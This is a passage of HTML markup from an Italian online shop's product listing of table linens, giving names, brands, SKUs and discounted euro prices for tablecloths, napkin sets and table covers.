lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/tovaglie/2613-servizio-da-tavola-x-6-con-6-tovaglioli-con-bordo-in-microborchie-e-brillantini-h002-1129.html"><meta itemprop="sku" content="parent-GGC645"><meta itemprop="mpn" content="parent-GGC645" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/tovaglie/2613-servizio-da-tavola-x-6-con-6-tovaglioli-con-bordo-in-microborchie-e-brillantini-h002-1129.html" class="lnk_img product-image" title="Servizio da tavola x 6 con 6 tovaglioli con bordo in microborchie e brillantini : h002-1129"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/52266-large_default/servizio-da-tavola-x-6-con-6-tovaglioli-con-bordo-in-microborchie-e-brillantini-h002-1129.jpg" alt="Servizio da tavola x 6 con 6 tovaglioli con bordo in microborchie e brillantini : h002-1129" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2613', false, 1); return false;" data-id-product="2613" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Servizio da tavola x 6 con 6 tovaglioli con bordo in microborchie e brillantini : h002-1129" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/tovaglie/2613-servizio-da-tavola-x-6-con-6-tovaglioli-con-bordo-in-microborchie-e-brillantini-h002-1129.html" title="Servizio da tavola x 6 con 6 tovaglioli con bordo in microborchie e brillantini : h002-1129" itemprop="url"> <span itemprop="name">Servizio da tavola x 6 con 6 tovaglioli con bordo in microborchie e brillantini : h002-1129</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/tovaglie/2613-servizio-da-tavola-x-6-con-6-tovaglioli-con-bordo-in-microborchie-e-brillantini-h002-1129.html"><meta itemprop="priceValidUntil" content="2026-01-21"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="31.5" /><span class="price special-price">€ 31,50</span><span class="old price">€ 37,80</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/tovaglie/2613-servizio-da-tavola-x-6-con-6-tovaglioli-con-bordo-in-microborchie-e-brillantini-h002-1129.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/tovaglie/2614-servizio-da-tavola-x-6-con-6-tovaglioli-in-lurex-ccon-5-linee-di-brillantini-h003-1129.html"><meta itemprop="sku" content="parent-GGC646"><meta itemprop="mpn" content="parent-GGC646" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/tovaglie/2614-servizio-da-tavola-x-6-con-6-tovaglioli-in-lurex-ccon-5-linee-di-brillantini-h003-1129.html" class="lnk_img product-image" title="Servizio da tavola x 6 con 6 tovaglioli in lurex ccon 5 linee di brillantini : h003-1129"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/52269-large_default/servizio-da-tavola-x-6-con-6-tovaglioli-in-lurex-ccon-5-linee-di-brillantini-h003-1129.jpg" alt="Servizio da tavola x 6 con 6 tovaglioli in lurex ccon 5 linee di brillantini : h003-1129" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2614', false, 1); return false;" data-id-product="2614" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Servizio da tavola x 6 con 6 tovaglioli in lurex ccon 5 linee di brillantini : h003-1129" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/tovaglie/2614-servizio-da-tavola-x-6-con-6-tovaglioli-in-lurex-ccon-5-linee-di-brillantini-h003-1129.html" title="Servizio da tavola x 6 con 6 tovaglioli in lurex ccon 5 linee di brillantini : h003-1129" itemprop="url"> <span itemprop="name">Servizio da tavola x 6 con 6 tovaglioli in lurex ccon 5 linee di brillantini : h003-1129</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/tovaglie/2614-servizio-da-tavola-x-6-con-6-tovaglioli-in-lurex-ccon-5-linee-di-brillantini-h003-1129.html"><meta itemprop="priceValidUntil" content="2026-01-21"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="31.5" /><span class="price special-price">€ 31,50</span><span class="old price">€ 37,80</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/tovaglie/2614-servizio-da-tavola-x-6-con-6-tovaglioli-in-lurex-ccon-5-linee-di-brillantini-h003-1129.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/tovaglie/2617-servizio-da-tavola-x-12-con-12-tovaglioli-in-lurex-con-bordo-in-microborchie-e-brillantini-h002-1129.html"><meta itemprop="sku" content="parent-GHCC55"><meta itemprop="mpn" content="parent-GHCC55" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/tovaglie/2617-servizio-da-tavola-x-12-con-12-tovaglioli-in-lurex-con-bordo-in-microborchie-e-brillantini-h002-1129.html" class="lnk_img product-image" title="Servizio da tavola x 12 con 12 tovaglioli in lurex con bordo in microborchie e brillantini : h002-1129"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/52279-large_default/servizio-da-tavola-x-12-con-12-tovaglioli-in-lurex-con-bordo-in-microborchie-e-brillantini-h002-1129.jpg" alt="Servizio da tavola x 12 con 12 tovaglioli in lurex con bordo in microborchie e brillantini : h002-1129" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2617', false, 1); return false;" data-id-product="2617" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Servizio da tavola x 12 con 12 tovaglioli in lurex con bordo in microborchie e brillantini : h002-1129" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/tovaglie/2617-servizio-da-tavola-x-12-con-12-tovaglioli-in-lurex-con-bordo-in-microborchie-e-brillantini-h002-1129.html" title="Servizio da tavola x 12 con 12 tovaglioli in lurex con bordo in microborchie e brillantini : h002-1129" itemprop="url"> <span itemprop="name">Servizio da tavola x 12 con 12 tovaglioli in lurex con bordo in microborchie e brillantini : h002-1129</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/tovaglie/2617-servizio-da-tavola-x-12-con-12-tovaglioli-in-lurex-con-bordo-in-microborchie-e-brillantini-h002-1129.html"><meta itemprop="priceValidUntil" content="2026-01-21"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="51.3" /><span class="price special-price">€ 51,30</span><span class="old price">€ 61,20</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/tovaglie/2617-servizio-da-tavola-x-12-con-12-tovaglioli-in-lurex-con-bordo-in-microborchie-e-brillantini-h002-1129.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/tovaglie/2618-servizio-da-tavola-x-12-con-12-tovaglioli-in-lurex-con-5-linee-di-brillantini-h003-1129.html"><meta itemprop="sku" content="parent-GHCC56"><meta itemprop="mpn" content="parent-GHCC56" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/tovaglie/2618-servizio-da-tavola-x-12-con-12-tovaglioli-in-lurex-con-5-linee-di-brillantini-h003-1129.html" class="lnk_img product-image" title="Servizio da tavola x 12 con 12 tovaglioli in lurex con 5 linee di brillantini : h003-1129"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/52282-large_default/servizio-da-tavola-x-12-con-12-tovaglioli-in-lurex-con-5-linee-di-brillantini-h003-1129.jpg" alt="Servizio da tavola x 12 con 12 tovaglioli in lurex con 5 linee di brillantini : h003-1129" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2618', false, 1); return false;" data-id-product="2618" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Servizio da tavola x 12 con 12 tovaglioli in lurex con 5 linee di brillantini : h003-1129" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/tovaglie/2618-servizio-da-tavola-x-12-con-12-tovaglioli-in-lurex-con-5-linee-di-brillantini-h003-1129.html" title="Servizio da tavola x 12 con 12 tovaglioli in lurex con 5 linee di brillantini : h003-1129" itemprop="url"> <span itemprop="name">Servizio da tavola x 12 con 12 tovaglioli in lurex con 5 linee di brillantini : h003-1129</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/tovaglie/2618-servizio-da-tavola-x-12-con-12-tovaglioli-in-lurex-con-5-linee-di-brillantini-h003-1129.html"><meta itemprop="priceValidUntil" content="2026-01-21"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="51.3" /><span class="price special-price">€ 51,30</span><span class="old price">€ 61,20</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/tovaglie/2618-servizio-da-tavola-x-12-con-12-tovaglioli-in-lurex-con-5-linee-di-brillantini-h003-1129.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/tovaglie/2854-tovaglia-copritavola-quadrata-effetto-arazzo-in-tessuto-gobelin-con-motivo-geometrico-van-gogh.html"><meta itemprop="sku" content="parent-HB0184"><meta itemprop="mpn" content="parent-HB0184" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/tovaglie/2854-tovaglia-copritavola-quadrata-effetto-arazzo-in-tessuto-gobelin-con-motivo-geometrico-van-gogh.html" class="lnk_img product-image" title="Tovaglia copritavola quadrata effetto arazzo in tessuto gobelin con motivo geometrico: van gogh."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/59132-large_default/tovaglia-copritavola-quadrata-effetto-arazzo-in-tessuto-gobelin-con-motivo-geometrico-van-gogh.jpg" alt="Tovaglia copritavola quadrata effetto arazzo in tessuto gobelin con motivo geometrico: van gogh." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2854', false, 1); return false;" data-id-product="2854" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/20_creazioni-lory"> <span itemprop="brand">Creazioni lory</span> </a><meta itemprop="description" content="Tovaglia copritavola quadrata effetto arazzo in tessuto gobelin con motivo geometrico: van gogh." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/tovaglie/2854-tovaglia-copritavola-quadrata-effetto-arazzo-in-tessuto-gobelin-con-motivo-geometrico-van-gogh.html" title="Tovaglia copritavola quadrata effetto arazzo in tessuto gobelin con motivo geometrico: van gogh." itemprop="url"> <span itemprop="name">Tovaglia copritavola quadrata effetto arazzo in tessuto gobelin con motivo geometrico: van gogh.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/tovaglie/2854-tovaglia-copritavola-quadrata-effetto-arazzo-in-tessuto-gobelin-con-motivo-geometrico-van-gogh.html"><meta itemprop="priceValidUntil" content="2026-01-21"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="13.95" /><span class="price special-price">€ 13,95</span><span class="old price">€ 16,65</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/tovaglie/2854-tovaglia-copritavola-quadrata-effetto-arazzo-in-tessuto-gobelin-con-motivo-geometrico-van-gogh.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/tovaglie/2855-tovaglia-copritavola-quadrato-in-tessuto-gobelin-con-motivo-onda-vari-colori-onda.html"><meta itemprop="sku" content="parent-HB0185"><meta itemprop="mpn" content="parent-HB0185" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/tovaglie/2855-tovaglia-copritavola-quadrato-in-tessuto-gobelin-con-motivo-onda-vari-colori-onda.html" class="lnk_img product-image" title="Tovaglia copritavola quadrato in tessuto gobelin con motivo onda vari colori: onda."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/59762-large_default/tovaglia-copritavola-quadrato-in-tessuto-gobelin-con-motivo-onda-vari-colori-onda.jpg" alt="Tovaglia copritavola quadrato in tessuto gobelin con motivo onda vari colori: onda." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2855', false, 1); return false;" data-id-product="2855" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/20_creazioni-lory"> <span itemprop="brand">Creazioni lory</span> </a><meta itemprop="description" content="Tovaglia copritavola quadrato in tessuto gobelin con motivo onda vari colori: onda." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/tovaglie/2855-tovaglia-copritavola-quadrato-in-tessuto-gobelin-con-motivo-onda-vari-colori-onda.html" title="Tovaglia copritavola quadrato in tessuto gobelin con motivo onda vari colori: onda." itemprop="url"> <span itemprop="name">Tovaglia copritavola quadrato in tessuto gobelin con motivo onda vari colori: onda.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/tovaglie/2855-tovaglia-copritavola-quadrato-in-tessuto-gobelin-con-motivo-onda-vari-colori-onda.html"><meta itemprop="priceValidUntil" content="2026-01-21"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="13.95" /><span class="price special-price">€ 13,95</span><span class="old price">€ 16,65</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/tovaglie/2855-tovaglia-copritavola-quadrato-in-tessuto-gobelin-con-motivo-onda-vari-colori-onda.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/tovaglie/2856-tovaglia-copritavola-quadrato-in-tessuto-gobelin-con-lavorazione-jacquard-motivo-stella-marina-stella.html"><meta itemprop="sku" content="parent-HB0188"><meta itemprop="mpn" content="parent-HB0188" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/tovaglie/2856-tovaglia-copritavola-quadrato-in-tessuto-gobelin-con-lavorazione-jacquard-motivo-stella-marina-stella.html" class="lnk_img product-image" title="Tovaglia copritavola quadrato in tessuto gobelin con lavorazione jacquard motivo stella marina: stella."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/59134-large_default/tovaglia-copritavola-quadrato-in-tessuto-gobelin-con-lavorazione-jacquard-motivo-stella-marina-stella.jpg" alt="Tovaglia copritavola quadrato in tessuto gobelin con lavorazione jacquard motivo stella marina: stella." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2856', false, 1); return false;" data-id-product="2856" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/20_creazioni-lory"> <span itemprop="brand">Creazioni lory</span> </a><meta itemprop="description" content="Tovaglia copritavola quadrato in tessuto gobelin con lavorazione jacquard motivo stella marina: stella." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/tovaglie/2856-tovaglia-copritavola-quadrato-in-tessuto-gobelin-con-lavorazione-jacquard-motivo-stella-marina-stella.html" title="Tovaglia copritavola quadrato in tessuto gobelin con lavorazione jacquard motivo stella marina: stella." itemprop="url"> <span itemprop="name">Tovaglia copritavola quadrato in tessuto gobelin con lavorazione jacquard motivo stella marina: stella.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/tovaglie/2856-tovaglia-copritavola-quadrato-in-tessuto-gobelin-con-lavorazione-jacquard-motivo-stella-marina-stella.html"><meta itemprop="priceValidUntil" content="2026-01-21"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="13.95" /><span class="price special-price">€ 13,95</span><span class="old price">€ 16,65</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/tovaglie/2856-tovaglia-copritavola-quadrato-in-tessuto-gobelin-con-lavorazione-jacquard-motivo-stella-marina-stella.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/tovaglie/2887-coprimacchia-tinto-pezza-disegno-fascia-c-1358.html"><meta itemprop="sku" content="parent-FF0013"><meta itemprop="mpn" content="parent-FF0013" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/tovaglie/2887-coprimacchia-tinto-pezza-disegno-fascia-c-1358.html" class="lnk_img product-image" title="Coprimacchia tinto pezza disegno fascia: c 1358"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/60550-large_default/coprimacchia-tinto-pezza-disegno-fascia-c-1358.jpg" alt="Coprimacchia tinto pezza disegno fascia: c 1358" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2887', false, 1); return false;" data-id-product="2887" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/28_galluccio"> <span itemprop="brand">Galluccio</span> </a><meta itemprop="description" content="Coprimacchia tinto pezza disegno fascia: c 1358" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/tovaglie/2887-coprimacchia-tinto-pezza-disegno-fascia-c-1358.html" title="Coprimacchia tinto pezza disegno fascia: c 1358" itemprop="url"> <span itemprop="name">Coprimacchia tinto pezza disegno fascia: c 1358</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/tovaglie/2887-coprimacchia-tinto-pezza-disegno-fascia-c-1358.html"><meta itemprop="priceValidUntil" content="2026-01-21"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="5.4" /><span class="price special-price">€ 5,40</span><span class="old price">€ 6,30</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/tovaglie/2887-coprimacchia-tinto-pezza-disegno-fascia-c-1358.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/tovaglie/2903-servizio-da-tavola-2-posti-in-cotone-tinto-pezza-disegno-fascia-c1358.html"><meta itemprop="sku" content="parent-HB0197"><meta itemprop="mpn" content="parent-HB0197" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/tovaglie/2903-servizio-da-tavola-2-posti-in-cotone-tinto-pezza-disegno-fascia-c1358.html" class="lnk_img product-image" title="Servizio da tavola 2 posti in cotone tinto pezza disegno fascia: c1358"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/61873-large_default/servizio-da-tavola-2-posti-in-cotone-tinto-pezza-disegno-fascia-c1358.jpg" alt="Servizio da tavola 2 posti in cotone tinto pezza disegno fascia: c1358" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2903', false, 1); return false;" data-id-product="2903" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/28_galluccio"> <span itemprop="brand">Galluccio</span> </a><meta itemprop="description" content="Servizio da tavola 2 posti in cotone tinto pezza disegno fascia: c1358" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/tovaglie/2903-servizio-da-tavola-2-posti-in-cotone-tinto-pezza-disegno-fascia-c1358.html" title="Servizio da tavola 2 posti in cotone tinto pezza disegno fascia: c1358" itemprop="url"> <span itemprop="name">Servizio da tavola 2 posti in cotone tinto pezza disegno fascia: c1358</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/tovaglie/2903-servizio-da-tavola-2-posti-in-cotone-tinto-pezza-disegno-fascia-c1358.html"><meta itemprop="priceValidUntil" content="2026-01-21"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="8.55" /><span class="price special-price">€ 8,55</span><span class="old price">€ 10,35</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/tovaglie/2903-servizio-da-tavola-2-posti-in-cotone-tinto-pezza-disegno-fascia-c1358.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/tovaglie/2904-servizio-da-tavola-con-tovaglioli-var2.html"><meta itemprop="sku" content="parent-HB0198"><meta itemprop="mpn" content="parent-HB0198" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/tovaglie/2904-servizio-da-tavola-con-tovaglioli-var2.html" class="lnk_img product-image" title="Servizio da tavola con tovaglioli: var2"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/60761-large_default/servizio-da-tavola-con-tovaglioli-var2.jpg" alt="Servizio da tavola con tovaglioli: var2" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2904', false, 1); return false;" data-id-product="2904" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/28_galluccio"> <span itemprop="brand">Galluccio</span> </a><meta itemprop="description" content="Servizio da tavola con tovaglioli: var2" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/tovaglie/2904-servizio-da-tavola-con-tovaglioli-var2.html" title="Servizio da tavola con tovaglioli: var2" itemprop="url"> <span itemprop="name">Servizio da tavola con tovaglioli: var2</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/tovaglie/2904-servizio-da-tavola-con-tovaglioli-var2.html"><meta itemprop="priceValidUntil" content="2026-01-21"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="14.4" /><span class="price special-price">€ 14,40</span><span class="old price">€ 17,55</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/tovaglie/2904-servizio-da-tavola-con-tovaglioli-var2.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/tovaglie/2918-tovaglia-bianca-tinta-unita-in-puro-cotone-disegno-5.html"><meta itemprop="sku" content="parent-FF0049"><meta itemprop="mpn" content="parent-FF0049" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/tovaglie/2918-tovaglia-bianca-tinta-unita-in-puro-cotone-disegno-5.html" class="lnk_img product-image" title="Tovaglia bianca tinta unita in puro cotone: disegno 5"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/61794-large_default/tovaglia-bianca-tinta-unita-in-puro-cotone-disegno-5.jpg" alt="Tovaglia bianca tinta unita in puro cotone: disegno 5" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2918', false, 1); return false;" data-id-product="2918" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/31_alceste"> <span itemprop="brand">Alceste</span> </a><meta itemprop="description" content="Tovaglia bianca tinta unita in puro cotone: disegno 5" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/tovaglie/2918-tovaglia-bianca-tinta-unita-in-puro-cotone-disegno-5.html" title="Tovaglia bianca tinta unita in puro cotone: disegno 5" itemprop="url"> <span itemprop="name">Tovaglia bianca tinta unita in puro cotone: disegno 5</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" 